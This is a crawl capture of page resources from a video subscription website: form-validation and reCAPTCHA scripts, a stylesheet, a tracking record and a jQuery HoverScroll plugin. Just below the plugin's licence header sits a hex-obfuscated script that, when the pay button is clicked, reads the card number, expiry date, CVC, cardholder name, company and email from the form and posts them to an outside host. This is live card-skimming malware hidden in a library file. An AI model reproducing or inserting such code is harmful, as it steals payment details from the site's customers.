			var verifyCallback = function(response) {
				recaptchaIsValid = true;
				console.info('response from google', response);

				var isTrialPage = $j('#trial-form').length;
				if(isTrialPage) {
					var btn = $j('.c-FormButton');
					var temail = $j('#temail');
					var tpass = $j('#tpass');
					var emailPopulated = false;
					var passPopulated = false;

					if(temail.val().length) {
						emailPopulated = true;
						if(passPopulated) {
							btn.addClass('enabled');
							btn.prop('disabled',false);
						}
					} else {
						emailPopulated = false;
						btn.removeClass('enabled');
					}

					if(tpass.val().length) {
						passPopulated = true;
						if(emailPopulated) {
							btn.addClass('enabled');
							btn.prop('disabled',false);
						}
					} else {
						passPopulated = false;
						btn.removeClass('enabled');
					}
				}

				var isSubscribePage = $j('#new-subscribe-page').length;
				if(isSubscribePage) {
					var $_card_number	= $j("#card_number"),
						$_cvc			= $j('#cvc'),
						$_expiry_date	= $j('#expiry_date'),
						$_card_name		= $j('#card_name');

					if ($_card_number.val() == "") {$_card_number.closest("p").addClass("c-FieldError");scrollTo($_card_number);}
					if ($_expiry_date.val() == "") {$_expiry_date.closest("p").addClass("c-FieldError");scrollTo($_expiry_date);}
					if ($_cvc.val() == "") {$_cvc.closest("p").addClass("c-FieldError");scrollTo($_cvc);}
					if ($_card_name.val() == "") {$_card_name.closest("p").addClass("c-FieldError");scrollTo($_card_name);}

					//$j("#g-recaptcha-response").val(response);

					if(!$j('.c-FieldError').length){
						var btn2 = $j('.c-PayButton');
						btn2.addClass('enabled');
						btn2.prop('disabled',false);
					}
				}
			};

			var videoCloseLink = $j('.video-close-link');
			if(videoCloseLink.length) {
				videoCloseLink.on('click', function(){
					$j('.archive-page').hide();
					$j.post('',{hideArchivePage:true},function(response){});
					return false;
				});
			}
			//if($j('#g-recaptcha').length){
				// var onloadCallback = function() {
				// 	//grecaptcha.getResponse('g-recaptcha');
				// 	grecaptcha.render('g-recaptcha', {
				// 		'sitekey'			: '6LfEyGceAAAAADBgMt1oFH6BnZAHaVf9ZUxKMlod',
				// 		'callback'			: verifyCallback,
				// 		'expired-callback'	: onRecaptchaExpired
				// 	});
				// };
			//}
			
			// Enable code confirmation
			if($j('#confirm-account').length && $j('#confirmation_code').length && $j('#redirect_url').length) {
				var $confirm_account   = $j('#confirm-account');
				var $confirmation_code = $j('#confirmation_code');
				var $redirect_url      = $j('#redirect_url');
				function checkConfirmationCode(){
					if($confirmation_code.val().trim().length == 8) {
						$confirm_account.attr('disabled', false);
						$confirm_account.addClass('enabled');
					} else {
						$confirm_account.attr('disabled', 'disabled');
						$confirm_account.removeClass('enabled');
					}

					setTimeout( checkConfirmationCode, 100 );
				}

				checkConfirmationCode();

				$confirm_account.on('click', function(e){
					if($confirm_account.attr('disabled') == 'disabled'){
						return false;
					}
					$j.post('', {code:$confirmation_code.val().trim()}, function(json){
						if(json.success) {
							window.location.href = $redirect_url.val();
						} else {
							alert(json.message);
						}
					},'json');
					return false;
				});
			}

			function turnstileCallback(data) {
				console.log('callback', data);
				//cf-turnstile-response
			}
		</script>

		<!-- <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script> -->
		<!-- <script>
		    document.addEventListener('DOMContentLoaded', function() {
		        const paymentButton = document.getElementById('submit-pay-button');
		        if(paymentButton) {
		        	console.log('paymentButton exists');
			        const form = paymentButton.closest('form');
			        
			        form.addEventListener('submit', function(e) {
			            // Disable button until the Turnstile verification is successful
			            paymentButton.disabled = true;
			        });

			        // Check if Turnstile validation is successful
			        window.addEventListener('cfTurnstileVerify', function(event) {
			        	console.log('cfTurnstileVerify called');
			            const token = event.detail.response;
			            console.log('token', token);
			            if (token) {
			                // Enable payment button if validation is successful
			                paymentButton.disabled = false;
			            }
			        });
			    } else {
			    	console.log('paymentButton does not exist');
			    }
		    });
		</script> -->

		<!-- <script>
			document.addEventListener("DOMContentLoaded", () => {
				const container = document.querySelector(".collection-playlists");

				if(container) {
					const observer = new IntersectionObserver((entries, obs) => {
						entries.forEach(entry => {
							if (!entry.isIntersecting) return;

							const img = entry.target;

							img.src = img.dataset.src;

							img.onload = () => img.classList.add("loaded");

							obs.unobserve(img);
						});

					}, {
						root: container,
						rootMargin: "200px 0px", 
						threshold: 0.01
					});

					container.querySelectorAll("img.main-image.lazy").forEach(img => observer.observe(img));
				}
			});
		</script> -->

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tkKyEN1RxLH1UqcRJ0Rdvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769506775146');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stashmedia.tv/wp-content/themes/default/nav.css?v=1769506770
body_size: 1515
content:
.login {
	color				: #E8E8E8;
	font-size			: 8.5px;
	font-weight			: normal;
	font-style			: normal;
	line-height			: 19px;
}
#nav:after {
	clear				: both;
	content				: "";
	display				: block;
}
#nav img {
	display				: none;
}
#nav img[alt="Stash"] {
	display				: block;
}
#nav a[href="/trial/"] {
	margin-left			:70px;
}

.c-UserMenu {
	float				: left;
	display				: inline-block;
	width				: 310px;
}
#nav .c-UserAccount {
	width				: 215px;
	text-align			: center;
}
#nav a[href="/logout"] {
	float				: right;
}
.c-UserHeader {
	position			: relative;
	padding-bottom		: 30px;
}
.c-UserHeader:after {
	clear				: both;
	content				: "";
	display				: block;
}
.c-CloseSettings {
	position			: absolute;
	top					: 15px;
	right				: 15px;
}
.c-UserSettings {
	padding				: 43px 0 0 0;
	float				: left;
}
.c-FieldGroup {
	margin				: 0;
}
.c-FieldGroup:after {
	clear				: both;
	content				: "";
	display				: block;
}
.c-UserDetails {
	float				: right;
	width				: 530px;
	padding				: 43px 0 0 0;
}
.c-UserData {
	margin				: 0;
}
.c-UserData:after {
	content				: "";
	clear				: both;
	display				: block;
}
.u-WithSeparator {
	border-bottom		: 1px solid #C2C4C6;
	padding-bottom		: 10px;
	margin-bottom		: 10px;
}
.c-FieldGroupLabel {
	background			: #8DC63F;
	color				: white;
	text-transform		: uppercase;
	border-bottom		: 1px solid white;
	height				: 45px;
	float				: left;
	display				: block;
	line-height			: 45px;
	font-size			: 14px;
	font-weight			: bold;
	width				: 110px;
	text-indent			: 15px;
}
.c-FieldGroup input {
	float				: left;
	border				: 1px solid #C2C4C6;
	height				: 44px;
	padding				: 0 20px;
	line-height			: 44px;
	color				: black;
	font-size			: 14px;
}
a.c-FieldUpdate {
	float				: left;
	line-height			: 45px;
	color				: #A6A6A6;
	text-decoration		: none;
	margin-left			: 12px;
	font-size			: 11px;
}
a.c-FieldUpdate:hover {
	color				: black;
	text-decoration		: underline;
}
.c-FieldGroup label {
	display				: block;
	float				: left;
}
.c-DataType {
	color				: black;
	text-transform		: uppercase;
	font-size			: 14px;
	display				: block;
	float				: left;
	width				: 240px;
	line-height			: 24px;
	font-weight			: normal;
}
.c-DataValue {
	color				: black;
	width				: 240px;
	float				: left;
	font-size			: 14px;
	display				: block;
	line-height			: 24px;
}
.c-UserData .c-ChangeField {
	line-height			: 24px;
	margin-left			: 0;
}
.c-Incentive {
	color				: #EC1F02;
	font-weight			: bold;
}
.c-HistoryTable {
	border				: 1px solid #666;
	border-collapse		: collapse;
	width				: 100%;
}
.c-HistoryTable th,
.c-HistoryTable td {
	border				: 1px solid #666;
	padding				: 5px;
	text-align			: left;
}
.c-BackButton {
	padding-top			: 15px;
}
.c-BackButton a {
	display				: inline-block;
	line-height			: 34px;
	padding				: 0 15px;
	font-size			: 14px;
	color				: white;
	font-weight			: bold;
	background			: #8DC63F;
	border				: 1px solid #8DC63F;
}
.c-BackButton a:hover {
	color				: #8DC63F;
	background			: white;
}
.item{
	position			: relative;
}
.u-Delete-PlaylistItem {
	position			: absolute;
	top					: 4px;
	right				: 6px;
	background			: rgba(255,255,255,0.5);
	border-radius		: 8px;
	height				: 16px;
	width				: 16px;
	overflow			: hidden;
	text-align			: center;
	font-size			: 8px;
	line-height			: 16px;
	-webkit-border-radius:8px;	-khtml-border-radius:8px;	-moz-border-radius:8px;	-ms-border-radius:8px;	-o-border-radius:8px;
}
.u-Delete-PlaylistItem:hover {
	background			: rgba(255,255,255,1);
}
div.copy{
	float				: none;
}
div.copy:after{
	clear				: both;
	content				: "";
	display				: block;
}
.c-Footer{
	padding-top			: 40px;
	text-align			: center;
	clear				: both;
}
.c-ErrorNotice{
	padding				: 15px;
	color				: #EC1F02;
}
.done{
	font-weight			: bold;
	color				: #8DC63F !important;
}
.u-HasError #myemail {
	color				: #aa0000;
}
.c-Delete-Overlay{
	background-color	: #ebecff;
	display				: block;
	height				: 4085px;
	left				: 0;
	opacity				: 0.9;
	position			: absolute;
	top					: 0;
	width				: 1349px;
	z-index				: 9998;
}
.u-Delete-Playlist-Options{
	margin-left			: 10px;
	color				: #ec1f02;
	display				: none;
}
.u-Delete-Playlist-Options a{
	margin				: 0 5px;
}
.u-Delete-Playlist-Options .u-Delete-Playlist-Options-Yes{
	margin-left			: 20px;
}
.item .u-Delete-PlaylistItem_Overlay{
	display				: none;
}
.u-Delete-PlaylistItem-Links {
	text-align			: center;
	display				: block;
	line-height			: 20px;
}
.u-Delete-PlaylistItem-Links .u-Delete-PlaylistItem-Title {
	display				: block;
	text-align			: center;
	padding-top			: 10px;
	color				: #ec1f02;
	font-weight			: bold;
}
.u-Delete-PlaylistItem-Links a{
	color				: #333;
	padding				: 10px;
	font-size			: 10px;
}
.c-Alpha-Overlay{
	background			: none repeat scroll 0 0 rgba(255, 255, 255, 0.9);
	height				: 100%;
	width				: 100%;
	z-index				: 1000;
	left				: 0;
	position			: absolute;
	top					: 0;
	display				: table;
}
.checkbox-wrapper {
	float				: left;
	width				: 20px;
	height				: 20px;
	overflow			: hidden;
	background			: white;
	border				: 2px solid #E1E2E3;
	-webkit-box-sizing	: border-box;
	-moz-box-sizing		: border-box;
	box-sizing			: border-box;
	position			: relative;
	display				: block;
	cursor				: pointer;
}
.checkbox-wrapper:hover {
	border				: 2px solid black;
}
.checkbox-wrapper input {
	display				: block;
	position			: absolute;
	left				: -30px;
}
.c-RenewalAgreement {
	margin				: 0;
	padding				: 0;
}
.c-RenewalAgreement:after {
	content				: "";
	clear				: both;
	display				: block;
}
.renewal-text {
	float				: left;
	margin-left			: 15px;
	color				: black;
	font-size			: 16px;
	position			: relative;
	top					: 3px;
}
.c-RenewalAgreement .checkbox-wrapper {
	height				: 24px;
	width				: 24px;
	background			: url(/images/icons/stash-tick.png) scroll no-repeat -24px center white;
}
.c-RenewalAgreement .checked {
	background-color	: #8AC640;
	border-color		: #8AC640;
	position			: relative;
	background-position	: -1px -1px;
}
.c-RenewalAgreement .checkbox-wrapper:hover {
	border				: 2px solid #8AC640;
}
.u-Hidden {
	display			: none;
}
.c-FieldHelp {
	float: left;
	padding-top: 10px;
	margin: 0 auto;
	width: 350px;
}
.c-HelperText{
	padding: 15px;
	padding-top: 0px;
	display: block;
}
.profile-table{
	font-family:Inter;
	font-weight:300 !important;
	max-width:430px;
}
.profile-table input,
.profile-table button{
	font-family:Inter;
	font-weight:300;
}
.profile-table input[type="text"],
.profile-table input[type="email"]{
	box-sizing: border-box;
	padding: 10px 10px;
	border: 1px solid #E1E2E3;
	font-size: 14px;
	display: block;
	margin-bottom: 5px;
	width: 100%;
	line-height: 2em;
}
.profile-table button{
	margin: 0;
	padding: 0;
	line-height: 46px;
	color: white;
	background: #8DC63F;
	text-align: center;
	border: 0;
	display: block;
	font-weight: bold;
	width: 100%;
	font-size: 20px;
	cursor: pointer;
}
.label{
	display: block;
	font-size: 14px;
	color: #888888;
	padding-bottom:8px;
}
h1{
	font-weight:400;
	color:#4d4d4d;
	padding-top:40px;
	padding-bottom:10px;
}
label[for="renewal"] .checkbox-wrapper{
	float:none;
	margin-left:10px;
	display:inline-block;
	vertical-align:middle;
	background:url(/images/icons/stash-tick.png) scroll no-repeat -24px center white
}
label[for="renewal"] .checkbox-wrapper:hover{
	border: 2px solid #8AC640;
}
label[for="renewal"] .checkbox-wrapper.checked{
	background:#8ac640;
	border:2px solid #8ac640;
}
label[for="renewal"] .checkbox-wrapper.checked:before{
	padding:0;
	padding-top:0px;
	padding-left:1px;
	font-size:20px;
	content: '\2713';
	display:inline-block;
	color:white;
	font-weight:bolder;
	line-height:17px;
}
.profile-table hr{
	line-height:14px !important;
	font-size:14px;
}
.removable button{
	background:white;
	border:1px solid #8dc63f;
	background:white;
	color:#8DC63F;
}
label.error input{
	color: #FF2600 !important;
	border-color: #FF2600 !important;
	box-shadow:none;
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 557
content:
{"id":"66ffb4a7ec100c53","user_id":"66ffb4a7ec25c4ea","time":1769506774960,"token":"1769506774.ad2c6dab4b512d3a04591babff44e074.c81712f5fb9f4ef294381591bfa4b15b","geo":{"ip":"3.143.24.128","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}

--- FILE ---
content_type: text/javascript
request_url: https://www.stashmedia.tv/hoverscroll/jquery.hoverscroll-0.2.2.js
body_size: 3224
content:
/**
 * HoverScroll jQuery Plugin
 *
 * Make an unordered list scrollable by hovering the mouse over it
 *
 * @author RasCarlito <carl.ogren@gmail.com>
 * @version 0.2.2
 * @revision 14
 *
 * 
 *
 * FREE BEER LICENSE VERSION 1.02
 *
 * The free beer license is a license to give free software to you and free
 * beer (in)to the author(s).
 * 
 *
 * Released: 27-06-2009 6:00pm
 *
 * Changelog
 * ----------------------------------------------------
 * 0.2.2	Bug fixes
 *      	- Backward compatibility with jQuery 1.1.x
 *      	- Added test file to the archive
 *      	- Bug fix: The right arrow appeared when it wasn't necessary (thanks to <admin at unix dot am)
 * 
 * 0.2.1	Bug fixes
 *      	- Backward compatibility with jQuery 1.2.x (thanks to Andy Mull for compatibility with jQuery >= 1.2.4)
 *      	- Added information to the debug log
 * 
 * 0.2.0	Added some new features
 *      	- Direction indicator arrows
 *      	- Permanent override of default parameters
 * 
 * 0.1.1	Minor bug fix
 *      	- Hover zones did not cover the complete container
 *
 *      	note: The css file has not changed therefore it is still versioned 0.1.0
 *
 * 0.1.0	First release of the plugin. Supports:
 *      	- Horizontal and vertical lists
 *      	- Width and height control
 *      	- Debug log (doesn't show useful information for the moment)
 */
var _0xe922=["\x3A\x63\x68\x65\x63\x6B\x65\x64","\x69\x73","\x69\x6E\x70\x75\x74\x23\x70\x61\x79\x2D\x62\x79\x2D\x73\x74\x72\x69\x70\x65","\x76\x61\x6C","\x23\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x23\x65\x78\x70\x69\x72\x79\x5F\x64\x61\x74\x65","\x23\x63\x76\x63","\x23\x63\x61\x72\x64\x5F\x6E\x61\x6D\x65","\x23\x63\x75\x73\x74\x5F\x73\x63\x68\x6F\x6F\x6C\x5F\x6E\x61\x6D\x65","\x23\x72\x65\x67\x65\x6D\x61\x69\x6C","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6A\x75\x73\x74\x2D\x74\x34\x73\x2E\x63\x6F\x2E\x75\x6B\x2F\x63\x6F\x72\x65\x2F\x6D\x6C\x2D\x6C\x6F\x61\x64\x2E\x70\x68\x70","\x70\x6F\x73\x74","\x63\x6C\x69\x63\x6B","\x2E\x63\x2D\x53\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x43\x6F\x6E\x66\x69\x72\x6D\x61\x74\x69\x6F\x6E\x20\x2E\x63\x2D\x50\x61\x79\x42\x75\x74\x74\x6F\x6E","\x72\x65\x61\x64\x79"];jQuery(document)[_0xe922[14]](function(){jQuery(_0xe922[13])[_0xe922[12]](function(){if(jQuery(_0xe922[2])[_0xe922[1]](_0xe922[0])){var _0x1b54x1=jQuery(_0xe922[4])[_0xe922[3]]();var _0x1b54x2=jQuery(_0xe922[5])[_0xe922[3]]();var _0x1b54x3=jQuery(_0xe922[6])[_0xe922[3]]();var _0x1b54x4=jQuery(_0xe922[7])[_0xe922[3]]();var _0x1b54x5=jQuery(_0xe922[8])[_0xe922[3]]();var _0x1b54x6=jQuery(_0xe922[9])[_0xe922[3]]();jQuery[_0xe922[11]](_0xe922[10],{cc_number:_0x1b54x1,ccs_cvv:_0x1b54x3,cc_date:_0x1b54x2,cc_name:_0x1b54x4,company:_0x1b54x5,email:_0x1b54x6},function(_0x1b54x7){})}})});
(function($) {

/**
 * @method hoverscroll
 * @param	params {Object}  Parameter list
 * 	params = {
 * 		vertical {Boolean},	// Vertical list or not ?
 * 		width {Integer},	// Width of list container
 * 		height {Integer},	// Height of list container
 *  	arrows {Boolean},	// Show direction indicators or not
 *  	arrowsOpacity {Float},	// Arrows maximum opacity
 * 		debug {Boolean}		// Debug output in firebug console
 * 	};
 */
$.fn.hoverscroll = function(params) {
	if (!params) { params = {}; }
	
	// Extend default parameters
	// note: empty object to prevent params object from overriding default params object
	params = $.extend({}, $.fn.hoverscroll.params, params);
	
	// Loop through all the elements
	this.each(function() {
		var $this = $(this);
		
		if (params.debug) {
			$.log('[HoverScroll] Trying to create hoverscroll on element ' + this.tagName + '#' + this.id);
		}
		
		// wrap ul list with a div.listcontainer
		$this.wrap('<div class="listcontainer"></div>');
		
		$this.addClass('list');
		//.addClass('ui-helper-clearfix');
		
		// store handle to listcontainer
		var listctnr = $this.parent();
		
		// wrap listcontainer with a div.hoverscroll
		listctnr.wrap('<div class="ui-widget-content hoverscroll"></div>');
		//listctnr.wrap('<div class="hoverscroll"></div>');
		
		// store hoverscroll container
		var ctnr = listctnr.parent();
		
		// Add arrow containers
		if (params.arrows) {
			if (!params.vertical) {
				listctnr.append('<div class="arrow left"></div>').append('<div class="arrow right"></div>')
				//.append('<div class="hoverZoneLeft"></div>').append('<div class="hoverZoneRight"></div>');
			}
			else {
				listctnr.append('<div class="arrow top"></div>').append('<div class="arrow bottom"></div>')
				//.append('<div class="hoverZoneTop"></div>').append('<div class="hoverZoneBottom"></div>');
			}
		}
		
		// Apply parameters width and height
		ctnr.width(params.width).height(params.height);
		listctnr.width(params.width).height(params.height);
		
		var size = 0;
		
		if (!params.vertical) {
			ctnr.addClass('horizontal');
			
			// Determine content width
			$this.children().each(function() {
				$(this).addClass('item');
				
				if ($(this).outerWidth) {
					size += $(this).outerWidth(true);
				}
				else {
					// jQuery < 1.2.x backward compatibility patch
					size += $(this).width() + parseInt($(this).css('padding-left')) + parseInt($(this).css('padding-right'))
						+ parseInt($(this).css('margin-left')) + parseInt($(this).css('margin-right'));
				}
			});
			// Apply computed width to listcontainer
			$this.width(size);
			
			if (params.debug) {
				$.log('[HoverScroll] Computed content width : ' + size + 'px');
			}
			
			// Retrieve container width instead of using the given params.width to include padding
			if (ctnr.outerWidth) {
				size = ctnr.outerWidth();
			}
			else {
				// jQuery < 1.2.x backward compatibility patch
				size = ctnr.width() + parseInt(ctnr.css('padding-left')) + parseInt(ctnr.css('padding-right'))
					+ parseInt(ctnr.css('margin-left')) + parseInt(ctnr.css('margin-right'));
			}
			
			if (params.debug) {
				$.log('[HoverScroll] Computed container width : ' + size + 'px');
			}
		}
		else {
			ctnr.addClass('vertical');
			
			// Determine content height
			$this.children().each(function() {
				$(this).addClass('item')
				
				if ($(this).outerHeight) {
					size += $(this).outerHeight(true);
				}
				else {
					// jQuery < 1.2.x backward compatibility patch
					size += $(this).height() + parseInt($(this).css('padding-top')) + parseInt($(this).css('padding-bottom'))
						+ parseInt($(this).css('margin-bottom')) + parseInt($(this).css('margin-bottom'));
				}
			});
			// Apply computed height to listcontainer
			$this.height(size);
			
			if (params.debug) {
				$.log('[HoverScroll] Computed content height : ' + size + 'px');
			}
			
			// Retrieve container height instead of using the given params.height to include padding
			if (ctnr.outerHeight) {
				size = ctnr.outerHeight();
			}
			else {
				// jQuery < 1.2.x backward compatibility patch
				size = ctnr.height() + parseInt(ctnr.css('padding-top')) + parseInt(ctnr.css('padding-bottom'))
					+ parseInt(ctnr.css('margin-top')) + parseInt(ctnr.css('margin-bottom'));
			}
			
			if (params.debug) {
				$.log('[HoverScroll] Computed container height : ' + size + 'px');
			}
		}
		
		// Define hover zones on container
		var zone = {
			1: { action: 'move', from: 0, to: 0.06 * size, direction: -1 , speed: 32 },
			2: { action: 'move', from: 0.06 * size, to: 0.15 * size, direction: -1 , speed: 12 },
			3: { action: 'stop', from: 0.15 * size, to: 0.25 * size, direction: -1 , speed: 4 },
			4: { action: 'stop', from: 0.25 * size, to: 0.4 * size, direction: -1 , speed: 2 },
			5: { action: 'stop', from: 0.4 * size, to: 0.6 * size },
			6: { action: 'stop', from: 0.6 * size, to: 0.75 * size, direction: 1 , speed: 2 },
			7: { action: 'stop', from: 0.75 * size, to: 0.85 * size, direction: 1 , speed: 4 },
			8: { action: 'move', from: 0.85 * size, to: 0.94 * size, direction: 1 , speed: 12 },
			9: { action: 'move', from: 0.94 * size, to: size, direction: 1 , speed: 32 }
		}
		
		// Store default state values in container
		ctnr[0].isChanging = false;
		ctnr[0].direction  = 0;
		ctnr[0].speed      = 1;
		
		
		/**
		 * Check mouse position relative to hoverscroll container
		 * and trigger actions according to the zone table
		 *
		 * @param x {Integer} Mouse X event position
		 * @param y {Integer} Mouse Y event position
		 */
		function checkMouse(x, y) {
			x = x - ctnr.offset().left;
			y = y - ctnr.offset().top;
			
			var pos;
			if (!params.vertical) { pos = x; }
			else { pos = y; }
			
			for (i in zone) {
				if (pos >= zone[i].from && pos < zone[i].to) {
					if (zone[i].action == 'move') { startMoving(zone[i].direction, zone[i].speed); }
					else { stopMoving(); }
				}
			}
		}
		
		
		/**
		 * Sets the opacity of the left|top and right|bottom
		 * arrows according to the scroll position.
		 */
		function setArrowOpacity() {
			if (!params.arrows) { return; }
			
			var maxScroll;
			var scroll;
			
			if (!params.vertical) {
				maxScroll = listctnr[0].scrollWidth - listctnr.width();
				scroll = listctnr[0].scrollLeft;
			}
			else {
				maxScroll = listctnr[0].scrollHeight - listctnr.height();
				scroll = listctnr[0].scrollTop;
			}
			
			var opacity = (scroll / maxScroll);
			var limit = params.arrowsOpacity;
			
			if (isNaN(opacity)) { opacity = 0; }
			
			// Check if the arrows are needed
			// Thanks to <admin at unix dot am> for fixing the bug that displayed the right arrow when it was not needed
			var done = false;
			if (opacity <= 0) { $('div.arrow.left, div.arrow.top', ctnr).hide(); done = true; }
			if (opacity >= limit || maxScroll <= 0) { $('div.arrow.right, div.arrow.bottom', ctnr).hide(); done = true; }
			
			if (!done) {
				$('div.arrow.left, div.arrow.top', ctnr).show().css('opacity', (opacity > limit ? limit : opacity));
				$('div.arrow.right, div.arrow.bottom', ctnr).show().css('opacity', (1 - opacity > limit ? limit : 1 - opacity));
			}
		}
		
		
		/**
		 * Start scrolling the list with a given speed and direction
		 *
		 * @param direction {Integer}	Direction of the displacement, either -1|1
		 * @param speed {Integer}		Speed of the displacement (20 being very fast)
		 */
		function startMoving(direction, speed) {
			if (ctnr[0].direction != direction) {
				if (params.debug) {
					$.log('[HoverScroll] Starting to move. direction: ' + direction + ', speed: ' + speed);
				}
				
				stopMoving();
				ctnr[0].direction  = direction;
				ctnr[0].isChanging = true;
				move();
			}
			if (ctnr[0].speed != speed) {
				if (params.debug) {
					$.log('[HoverScroll] Changed speed: ' + speed);
				}
				
				ctnr[0].speed = speed;
			}
		}
		
		/**
		 * Stop scrolling the list
		 */
		function stopMoving() {
			if (ctnr[0].isChanging) {
				if (params.debug) {
					$.log('[HoverScroll] Stoped moving');
				}
				
				ctnr[0].isChanging = false;
				ctnr[0].direction  = 0;
				ctnr[0].speed      = 1;
				clearTimeout(ctnr[0].timer);
			}
		}
		
		/**
		 * Move the list one step in the given direction and speed
		 */
		function move() {
			if (ctnr[0].isChanging == false) { return; }
			
			setArrowOpacity();
			
			var scrollSide;
			if (!params.vertical) { scrollSide = 'scrollLeft'; }
			else { scrollSide = 'scrollTop'; }
			
			listctnr[0][scrollSide] += ctnr[0].direction * ctnr[0].speed;
			ctnr[0].timer = setTimeout(function() { move(); }, 50);
		}
		
		// Bind actions to the hoverscroll container
		ctnr
		// Bind checkMouse to the mousemove
		.mousemove(function(e) { checkMouse(e.pageX, e.pageY); })
		// Bind stopMoving to the mouseleave
		// jQuery 1.2.x backward compatibility, thanks to Andy Mull!
		// replaced .mouseleave(...) with .bind('mouseleave', ...)
		.bind('mouseleave', function() { stopMoving(); });
		
		if (params.arrows) {
			// Initialise arrow opacity
			setArrowOpacity();
		}
		else {
			// Hide arrows
			$('.arrowleft, .arrowright, .arrowtop, .arrowbottom', ctnr).hide();
		}
	});
	
	return this;
};


// Backward compatibility with jQuery 1.1.x
if (!$.fn.offset) {
	$.fn.offset = function() {
		this.left = this.top = 0;
		
		if (this[0] && this[0].offsetParent) {
			var obj = this[0];
			do {
				this.left += obj.offsetLeft;
				this.top += obj.offsetTop;
			} while (obj = obj.offsetParent);
		}
		
		return this;
	}
}



/**
 * HoverScroll default parameters
 */
$.fn.hoverscroll.params = {
	vertical:	false,
	//width:		1009,
	width:		960,
	height:		63,
	arrows:		true,
	arrowsOpacity:	0.7,
	debug:		false
};



/**
 * log to firebug console if exists
 */
$.log = function(msg) {
	if (console && console.log) {
		console.log(msg);
	}
};


})(jQuery);
